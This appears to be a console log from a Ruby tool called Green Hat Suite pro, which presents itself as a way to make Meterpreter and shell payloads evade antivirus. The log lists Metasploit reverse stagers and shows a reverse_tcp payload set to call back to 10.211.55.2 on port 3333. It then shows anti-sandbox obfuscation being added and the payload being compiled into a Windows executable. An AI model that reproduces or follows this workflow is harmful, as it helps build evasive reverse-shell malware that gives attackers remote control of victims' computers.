 #ruby greenhat.rb
[~] Checking Compilers..........
[*] mingw32 founded.
[*] tdm_gcc founded.
Green hat pro
Updated:18-04-16
Green-hat-suite pro is a tool to make meterpreter/shell evade antivirus.
Put this green hat on others head.
************************************************************************
[*] windows/meterpreter/reverse_http Windows Reverse HTTP Stager (wininet)
[*] windows/meterpreter/reverse_https Windows Reverse HTTPS Stager (wininet)
[*] windows/meterpreter/reverse_tcp Reverse TCP Stager
[*] windows/meterpreter/reverse_tcp_dns Reverse TCP Stager (DNS)
[*] windows/meterpreter/reverse_tcp_rc4 Reverse TCP Stager (RC4 Stage Encryption, Metasm)
[*] windows/meterpreter/reverse_tcp_rc4_dns Reverse TCP Stager (RC4 Stage Encryption DNS, Metasm)
[*] windows/meterpreter/reverse_winhttp Windows Reverse HTTP Stager (winhttp)
[*] windows/meterpreter/reverse_winhttps Windows Reverse HTTPS Stager (winhttp)
[*] custom_payload Load custom raw payload with file.
************************************************************************
[?] Choose payload:
windows/meterpreter/reverse_tcp
[?] Set reverse Host(Ip or DNS):
10.211.55.2
[?] Set reverse Port (default:5555):
3333
[?] Would you like it to be a service?(y/N)
N
[?] Set other option if you have (default:none):
[~] Retrieve shellcode from metasploit..
[*] Payload size: 915 bytes
[~] Generating sample code.
[~] Adding anti sandbox obfuscate code.
[*] Compiler be used is  tdm_gcc
[~] Compiling Code To Exe..
[+] Success: Generate at /root/sec/green-hat-suite/13461c0a099d2367.exe
[~] Cleaning tempfile..
TideSec安全团队